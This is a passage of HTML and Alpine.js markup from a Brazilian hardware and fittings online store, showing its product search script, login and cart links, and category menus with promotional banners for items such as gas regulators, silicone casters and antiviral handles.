                                    <img
                                        x-bind:src="blogPost.image"
                                        x-bind:alt="'Imagem ilustrativa de ' + blogPost.slug"
                                        class="lazyload w-14 h-10 mr-2"
                                    >

                                    <p class="truncate mx-1 flex-grow text-sm">
                                        <span x-text="blogPost.title"></span>
                                        <small class="h-8 block">
                                            <span
                                                class="whitespace-normal"
                                                x-text="'Ref.: ' + blogPost.summary"
                                            ></span>
                                        </small>
                                    </p>
                                </a>
                            </div>
                        </template>
                        <a
                            class="text-center block rounded bg-white text-black p-2 text-sm cursor-pointer mt-2 w-full"
                            x-bind:href="route('blog.search', {query: searchString})"
                        >
                            Ver todos os resultados >>
                        </a>
                    </div>
                </template>
            </div>
        </form>
    </div>
    <div
        class="js-search-backdrop search-backdrop"
        x-bind:class="backdropClass"
        x-on:click="cancelSearch()"
    ></div>
</div>

<script>
    function searchBarData() {
        return {
            products: [],
            searchString: "",
            noDataString: "",
            hasMore: 0,
            backdropActive: false,
            reloadCurrentPage: false,
            blogPosts: [],
            lastQuery: "",
            get canSearch() {
                return this.searchString && this.searchString.length > 0;
            },

            get showSearchBox() {
                return this.products.length > 0 || this.searchString.length > 0;
            },

            get backdropClass() {
                return this.backdropActive ? 'active' : '';
            },

            get hasProducts() {
                return this.products.length > 0;
            },

            search: _debounce(function(e) {
                const regex = /[!^&*\-+=\(\)\{\}\[\]:?~|<>\"\/\\]/g;
                let q = this.searchString;
                let blog = q.replace(regex, '');
                this.hasMore = 0;
                this.noDataString = "";

                if (! this.canSearch) {
                    this.products = [];
                    this.blogPosts = [];

                    return;
                }

                this.backdrop(true);

                axios.get(route('products.search.auto', { q: q }))
                    .then(response => {
                        this.products = response.data.products;

                        if (! this.hasProducts) {
                            this.noDataString = 'Sem resultado para: <b>' + this.searchString +'</b> - Veja também por categorias...';
                            return;
                        }

                        this.products = _orderBy(this.products, ['price.client_bought'], ['desc'])

                        if (response.data.hasMore) {
                            this.hasMore = response.data.hasMore;
                        }

                    });

                axios.get(route('blog.auto-search', { query: blog, per_page: 2}))
                    .then(response => {
                        this.blogPosts = response.data.data;
                    });

                this.lastQuery = q;
            }, 500),

            backdrop(status) {
                this.backdropActive = status;
            },

            clearSearch() {
                if (this.canSearch) {
                    return;
                }

                this.backdrop(true);
            },

            cancelSearch() {
                this.searchString = "";
                this.hasMore = 0;
                this.noDataString = "";
                this.products = [];
                this.blogPosts = [];
                this.backdrop(false);

                if (this.reloadCurrentPage) {
                    if (window.location.href == route('cart.index')) {
                        window.location.reload();
                    }
                }
            },

            submitSearch() {
                window.location.href = route('products.search', {q: this.searchString});
            },
        };
    }
</script>
                <!-- user-area desktop -->
                <div class="hidden lg:flex flex-wrap items-center justify-between bg-orange-600 text-gray-900 min-w-300px user-area-header">
                    

                                        <div class="text-center z-10 border-solid border-r border-gray-900">
                        <a @click="$dispatch('openselectufmodal')" class="px-4 py-2 block hover:text-white" style="cursor: pointer">
                            <svg class="block mx-auto mt-2 m-w-17px" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="globe-americas" class="svg-inline--fa fa-globe-americas fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M248 8C111.03 8 0 119.03 0 256s111.03 248 248 248 248-111.03 248-248S384.97 8 248 8zm82.29 357.6c-3.9 3.88-7.99 7.95-11.31 11.28-2.99 3-5.1 6.7-6.17 10.71-1.51 5.66-2.73 11.38-4.77 16.87l-17.39 46.85c-13.76 3-28 4.69-42.65 4.69v-27.38c1.69-12.62-7.64-36.26-22.63-51.25-6-6-9.37-14.14-9.37-22.63v-32.01c0-11.64-6.27-22.34-16.46-27.97-14.37-7.95-34.81-19.06-48.81-26.11-11.48-5.78-22.1-13.14-31.65-21.75l-.8-.72a114.792 114.792 0 0 1-18.06-20.74c-9.38-13.77-24.66-36.42-34.59-51.14 20.47-45.5 57.36-82.04 103.2-101.89l24.01 12.01C203.48 89.74 216 82.01 216 70.11v-11.3c7.99-1.29 16.12-2.11 24.39-2.42l28.3 28.3c6.25 6.25 6.25 16.38 0 22.63L264 112l-10.34 10.34c-3.12 3.12-3.12 8.19 0 11.31l4.69 4.69c3.12 3.12 3.12 8.19 0 11.31l-8 8a8.008 8.008 0 0 1-5.66 2.34h-8.99c-2.08 0-4.08.81-5.58 2.27l-9.92 9.65a8.008 8.008 0 0 0-1.58 9.31l15.59 31.19c2.66 5.32-1.21 11.58-7.15 11.58h-5.64c-1.93 0-3.79-.7-5.24-1.96l-9.28-8.06a16.017 16.017 0 0 0-15.55-3.1l-31.17 10.39a11.95 11.95 0 0 0-8.17 11.34c0 4.53 2.56 8.66 6.61 10.69l11.08 5.54c9.41 4.71 19.79 7.16 30.31 7.16s22.59 27.29 32 32h66.75c8.49 0 16.62 3.37 22.63 9.37l13.69 13.69a30.503 30.503 0 0 1 8.93 21.57 46.536 46.536 0 0 1-13.72 32.98zM417 274.25c-5.79-1.45-10.84-5-14.15-9.97l-17.98-26.97a23.97 23.97 0 0 1 0-26.62l19.59-29.38c2.32-3.47 5.5-6.29 9.24-8.15l12.98-6.49C440.2 193.59 448 223.87 448 256c0 8.67-.74 17.16-1.82 25.54L417 274.25z"></path></svg>                            <span class="text-sm block mt-2" x-text="selectedUfFormatted"></span>
                        </a>
                    </div>

                    <div class="text-center z-10 border-solid border-r border-gray-900">
                        <a href="https://completa.com.br/login" class="px-4 py-2 block hover:text-white">
                            <svg class="block mx-auto mt-2 m-w-17px" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="sign-in-alt" class="svg-inline--fa fa-sign-in-alt fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M416 448h-84c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h84c17.7 0 32-14.3 32-32V160c0-17.7-14.3-32-32-32h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96zm-47-201L201 79c-15-15-41-4.5-41 17v96H24c-13.3 0-24 10.7-24 24v96c0 13.3 10.7 24 24 24h136v96c0 21.5 26 32 41 17l168-168c9.3-9.4 9.3-24.6 0-34z"></path></svg>                            <span class="text-sm block mt-2">ENTRAR</span>
                        </a>
                    </div>
                    
                    <div x-title="cartAmount" x-data="{ amount: 0, showAmount: 1, get showCartAmount() { return (this.showAmount && this.amount > 0); }, }" class="text-center z-10 item-area-header" @updatecartamount.window="amount = $event.detail;" > <a href="https://completa.com.br/lista-de-compra" class="p-2 lg:px-4 lg:py-2 flex lg:block hover:text-white"> <div class="relative"> <span class="svg-icon"> <img src="/img/carrinho.svg" alt="" class="inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" width="20" height="24"> </span> <template x-if="showCartAmount"> <span class="rounded-full text-orange-700 bg-white inline-block text-xs lg:absolute lg:right-0 lg:top-0" x-text="amount" style="min-width: 20px;line-height: 20px;max-height: 20px;" ></span> </template> </div> <span class="text-sm block ml-2 mt-1 lg:ml-0 lg:mt-2">CARRINHO</span> </a> </div>                </div>

                <!-- menu-mobile -->
                <div class="block lg:hidden">
                    <button @click="toggleNavbar" class="flex items-center p-4 border text-gray-300 bg-gray-600 h-12">
                        <svg class="fill-current h-3 w-3" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                            <title>Menu</title>
                            <path d="M0 3h20v2H0V3zm0 6h20v2H0V9zm0 6h20v2H0v-2z" />
                        </svg>
                    </button>
                </div>
            </div>

            <!-- bg-organge -->
            <div class="hidden lg:flex bg-header-right"></div>

            <div
                class="w-full flex-grow"
                x-bind:class="openNavbar ? 'block' : 'hidden'"
                x-cloak
            >
                <!-- produtos mobile -->
                <ul class="bg-gray-200">
                    <li class="relative bg-orange-200">
                        <a href="https://completa.com.br/lancamentos" class="text-gray-700 p-2 text-sm flex justify-between">
                            <span>NOVIDADES</span>
                        </a>
                    </li>
                    <li class="relative bg-orange-200">
                        <a href="https://completa.com.br/promocoes" class="text-gray-700 p-2 text-sm flex justify-between">
                            <span>PROMOÇÕES</span>
                        </a>
                    </li>
                                                            <li id="43" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/utilidades"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/SKekjbhYf3jfXdGSzsZ79MEzhKT32UqsMDmFveA7.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            UTILIDADES
                        </a>
                    </li>
                                        <li id="37" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/rodas-e-rodizios"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/HA4wtPlSn6ytmHkhGvTZP3lQUiKxe2mwLau8vjXs.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            RODAS E RODÍZIOS
                        </a>
                    </li>
                                        <li id="41" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/puxadores"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/QXCPHp2gyvWjPd3stbifqv39E9AiJjZfUNaeiTRT.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            PUXADORES
                        </a>
                    </li>
                                        <li id="50" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/pes-e-ponteiras"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/TfOdX2lOwfAgERxdEcULlqi5asCVIaB0GWpvEpyM.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            PÉS E PONTEIRAS
                        </a>
                    </li>
                                        <li id="8" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/parafusos-e-fixadores"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/tSxrkrHL5h5uOJRwe7rXANpjOYtfubcIVOCiNfWZ.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            PARAFUSOS E FIXADORES
                        </a>
                    </li>
                                        <li id="69" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/manipulos-e-niveladores"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/r05btxIQ3Ll1uJLXjHpwzN1G9bAhaWlAcsGgoePL.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            MANÍPULOS E NIVELADORES
                        </a>
                    </li>
                                        <li id="965" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/materiais-hidraulicos"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/QDHvtApraNlYcBNVvjbIVtdPsjPIMGLsMn2XEi68.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            MATERIAIS HIDRÁULICOS
                        </a>
                    </li>
                                        <li id="261" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/ferramentas"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/qwEYYumcZLmMBENvMurs2OKk8UmP3BYrQlhU2dxV.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            FERRAMENTAS
                        </a>
                    </li>
                                        <li id="1" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/ferragens"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/AJFIYgofLXP75vUawks8RgmysvWrZhnusoUtwRiA.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            FERRAGENS
                        </a>
                    </li>
                                        <li id="933" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/materiais-eletricos"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/EKcJfTuSVhAYa7OlCNChxiGoLwX524BraxzsaavX.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            MATERIAIS ELÉTRICOS
                        </a>
                    </li>
                                        <li id="30" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/acessorios-para-vidro"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/Uu0QPJhdnjHM65ffC3kC0Tuv1yRx2pg12JiYEtMg.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            ACESSÓRIOS PARA VIDRO
                        </a>
                    </li>
                                        <li id="5" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/acessorios-para-moveis"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/gtUEX3nVMdGTDaCYJHQoltObQiaSxjxJ6NaINgWq.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            ACESSÓRIOS PARA MÓVEIS
                        </a>
                    </li>
                                        <li id="1124" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/calco-para-telha"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            CALÇO PARA TELHA
                        </a>
                    </li>
                                        <li id="1080" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/colas"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/kUF4zsiCTTDM9D6KNCiekwo9jjBd7vSsRQ6W6BxX.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            COLAS
                        </a>
                    </li>
                                        <li id="1061" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/epis"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/fnc29aNuyP991FzZMEX42GhmoJeCcX1Zxk9Lv2MI.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            EPI&#039;S
                        </a>
                    </li>
                                        <li id="1133" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/espuma-vedacao-ar-condicionado"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            ESPUMA VEDAÇÃO AR CONDICIONADO
                        </a>
                    </li>
                                        <li id="1056" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/ferragens-para-artesanato"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/vjn5j9Wt2VI05WsFuXSJSaFUgtzUnzUohfpOIfDe.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            FERRAGENS PARA ARTESANATO
                        </a>
                    </li>
                                        <li id="1079" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/lixa-sg-012-669"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/Ue2Fhz2gsAc3bCOvLfy1lOBfatZl3vAw2pryemil.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            LIXA
                        </a>
                    </li>
                                        <li id="1143" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/suportes"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            SUPORTES
                        </a>
                    </li>
                                    </ul>

                <!-- login mobile -->
                                                <ul class="bg-orange-500">
                    <li>

                        <div class="text-center z-10 item-area-header">
                            <a href="https://completa.com.br/login" class="p-2 lg:px-4 lg:py-2 flex lg:block hover:text-white">
                                <div class="relative">
                                    <span class="svg-icon" style="width: 20px; height: 24px;">
                                        <img src="/img/sign-in-alt-solid.svg" alt="" class="inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" width="20" height="24">
                                    </span>
                                </div>
                                <span class="text-sm block ml-2 mt-1 lg:ml-0 lg:mt-2">ENTRAR</span>
                            </a>
                        </div>
                    </li>
                    <li>
                        <div x-title="cartAmount" x-data="{ amount: 0, showAmount: 0, get showCartAmount() { return (this.showAmount && this.amount > 0); }, }" class="text-center z-10 item-area-header" @updatecartamount.window="amount = $event.detail;" > <a href="https://completa.com.br/lista-de-compra" class="p-2 lg:px-4 lg:py-2 flex lg:block hover:text-white"> <div class="relative"> <span class="svg-icon"> <img src="/img/carrinho.svg" alt="" class="inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" width="20" height="24"> </span> <template x-if="showCartAmount"> <span class="rounded-full text-orange-700 bg-white inline-block text-xs lg:absolute lg:right-0 lg:top-0" x-text="amount" style="min-width: 20px;line-height: 20px;max-height: 20px;" ></span> </template> </div> <span class="text-sm block ml-2 mt-1 lg:ml-0 lg:mt-2">CARRINHO</span> </a> </div>                    </li>
                </ul>
                
                <!-- institucional mobile -->
                <ul class="bg-gray-400">
                    <li>
                        <a href="https://completa.com.br" class="block p-2 text-sm block">HOME</a>
                        <a href="https://completa.com.br/sobre" class="block p-2 text-sm block">EMPRESA</a>
                        <a href="https://completa.com.br/blog" class="block p-2 text-sm block" target="_blank">BLOG</a>
                        <span class="block p-2 text-sm block" @click="toggleContactSubmenu(!activeContactSubmenu)">
                            CONTATO
                            <i class="fas mt-1 mr-1" x-bind:class="activeContactSubmenu ? 'fa-chevron-up': 'fa-chevron-down'"></i>
                        </span>

                        <ul x-show="activeContactSubmenu" class="bg-gray-50">
                            <li>
                                <a href="https://completa.com.br/fale-conosco" class="block p-2 text-sm block">
                                    FALE CONOSCO
                                </a>
                            </li>

                            <li>
                                <a
                                    href="javascript:void(0)"
                                    class="block p-2 text-sm block"
                                    @click="$dispatch('set-sales-rep', true)"
                                    x-on:keydown.esc="$dispatch('set-sales-rep', false)"
                                >
                                    REPRESENTANTE
                                </a>
                            </li>
                        </ul>

                        <a href="https://completa.com.br/catalogo-de-produtos?t=1768720245" class="block p-2 text-sm block" @click="downloadCatalog">DOWNLOAD CATÁLOGO</a>
                        <span class="block p-2 text-sm block bg-gray-500">SIGA-NOS</span>
                        <a href="https://www.facebook.com/completabr" class="block p-2 text-sm block">FACEBOOK</a>
                        <a href="https://www.instagram.com/completabr" class="block p-2 text-sm block">INSTAGRAM</a>
                        <a href="https://www.linkedin.com/company/2488695/" class="block p-2 text-sm block">LINKEDIN</a>
                    </li>
                </ul>
            </div>
        </section>
    </section>
    
    <nav class="hidden lg:flex items-center justify-between flex-wrap container mx-auto align-baseline relative">
        <div class="flex items-center flex-no-shrink mr-6">
            <div class="">
                <div @click="toggleCategories" class="flex text-white">
                    <span class="bg-blue-800 p-4 font-semibold">CATEGORIAS DE PRODUTOS</span>

                    <span class="flex bg-orange-700 px-4">
                        <i class="flex items-center fas" x-bind:class="openCategories ? 'fa-chevron-up': 'fa-chevron-down'"></i>
                    </span>
                </div>

                <div
                    class="absolute block"
                    x-bind:class="{ 'hidden': ! openCategories }"
                    style="left: 0; right: 0; z-index: 11;"
                    x-cloak
                >
                    <div x-title="categoryMenu" x-data="{ show: true, }" x-on:defaultbannerstatus="show = $event.detail" > <span> <div
    x-title="categoryList"
    x-data="categoryListData()"
>
    <ul class="menuDesktop shadow">
        <li class="bg-orange-200 hover:bg-orange-300" style="width: 296px;">
            <a href="https://completa.com.br/lancamentos" class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2" style="border-width: 0 0 1px;">
                <img
                    src="/img/is-new.png"
                    alt=""
                    class="w-5 mr-3 inline"
                >
                NOVIDADES
            </a>
        </li>
        <li class="bg-orange-200 hover:bg-orange-300" style="width: 296px;">
            <a href="https://completa.com.br/promocoes" class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2" style="border-width: 0 0 1px;">
                <img
                    src="/img/price-tag.svg"
                    alt=""
                    class="w-5 mr-3 inline"
                >
                PROMOÇÕES
            </a>
        </li>
        
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(43)"
                x-on:mouseleave="leaveCategory(43)"
            >
                <a
                    href="https://completa.com.br/produtos/utilidades"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/SKekjbhYf3jfXdGSzsZ79MEzhKT32UqsMDmFveA7.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    UTILIDADES
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="43" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner43'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination43'], clickable: true, }, }); }); " x-ref="categorybanner43" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/fYLd5xuTqdu4H3MIBN4iOgLByUL0Jhu27U4ARapC.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> O acessório que não pode faltar! </p> <p class="uppercase font-black text-3xl md:text-5xl"> REGULADOR DE GÁS </p> <p class="mb-2 md:mb-4"> Acoplado diretamente na saída do botijão, o regulador é um equipamento que garante a estabilidade da pressão do gás, proporcionando maior segurança no ambiente doméstico. </p>  <a href="https://completa.com.br/produtos/utilidades/regulador-de-gas" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja a linha completa </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination43" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(37)"
                x-on:mouseleave="leaveCategory(37)"
            >
                <a
                    href="https://completa.com.br/produtos/rodas-e-rodizios"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/HA4wtPlSn6ytmHkhGvTZP3lQUiKxe2mwLau8vjXs.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    RODAS E RODÍZIOS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="37" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner37'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination37'], clickable: true, }, }); }); " x-ref="categorybanner37" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/rWr3XstgxZL5FHPHzJCxGGLVVSSBbJ8HRqInKJKD.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Para mobilidade e locomoção </p> <p class="uppercase font-black text-3xl md:text-5xl"> RODÍZIO DE SILICONE </p> <p class="mb-2 md:mb-4"> Instalado na parte inferior de móveis e equipamentos domésticos, agrega valor e funcionalidade ao mobiliário. Disponível em vários tamanhos e modelos. </p>  <a href="https://completa.com.br/produtos/rodas-e-rodizios/rodizio-silicone" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Confira </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination37" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(41)"
                x-on:mouseleave="leaveCategory(41)"
            >
                <a
                    href="https://completa.com.br/produtos/puxadores"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/QXCPHp2gyvWjPd3stbifqv39E9AiJjZfUNaeiTRT.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    PUXADORES
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="41" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner41'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination41'], clickable: true, }, }); }); " x-ref="categorybanner41" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/LlisgHEjOQYkBOAxLZdNFCpzjmsWUSpkPcU8fhVE.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Mais proteção! </p> <p class="uppercase font-black text-3xl md:text-5xl"> Puxador abs antiviral </p> <p class="mb-2 md:mb-4"> Possui uma Nanotecnologia injetada na fabricação do produto que impede a proliferação de vírus e bactérias. </p>  <a href="https://completa.com.br/produtos/puxadores/puxador-abs-antiviral" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja a linha completa </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination41" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(50)"
                x-on:mouseleave="leaveCategory(50)"
            >
                <a
                    href="https://completa.com.br/produtos/pes-e-ponteiras"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/TfOdX2lOwfAgERxdEcULlqi5asCVIaB0GWpvEpyM.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    PÉS E PONTEIRAS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="50" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
